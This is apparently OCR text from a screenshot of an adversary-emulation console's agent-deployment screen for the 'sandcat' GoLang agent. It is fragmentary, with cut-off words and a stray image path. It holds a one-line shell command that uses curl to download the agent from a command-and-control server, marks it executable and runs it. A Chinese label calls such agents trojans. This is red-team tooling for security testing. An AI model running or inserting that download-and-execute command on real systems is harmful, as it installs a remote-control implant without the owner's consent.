 54ndc47: A GoLang agent which communicates throug
All platforms
每种木马都有试用的平台
All platforms
darwin
linux
windows
** Variatio
g system
app.contact.http
http://0.0.0.0:8888
A GoLang agent which communicates through the HTTP contact (sh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:darwin" $server/file/download > sandcat.go;chmod +x
sandcat.go;./sandcat.go -server $server -v
Deploy as a blue-team agent instead of red (sh)
Looks like you have no agents. You should deploy one now.